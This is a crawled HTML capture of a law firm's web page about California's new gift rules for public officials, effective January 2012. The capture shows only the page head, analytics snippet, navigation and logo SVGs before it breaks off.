

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Publications/articles/New-Gift-Rules-Effective-January-1-2012
body_size: 22622
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="The Fair Political Practices Commission (&quot;FPPC&quot;) recently adopted wholesale changes to the regulations governing the acceptance of gifts by state and local public officials." />
<link rel="canonical" href="https://www.hansonbridgett.com/Publications/articles/New-Gift-Rules-Effective-January-1-2012" />
<meta name="robots" content="," />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Publications/articles/New-Gift-Rules-Effective-January-1-2012" />
<meta property="og:title" content="New Gift Rules Effective January 1, 2012" />
<meta property="og:description" content="Ne Gift Rules Effective 1/1/12" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ne Gift Rules Effective 1/1/12" />
<meta name="twitter:title" content="New Gift Rules Effective January 1, 2012" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "description": "Ne Gift Rules Effective 1/1/12"
        }
    ]
}</script>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>New Gift Rules Effective January 1, 2012</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-publication anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
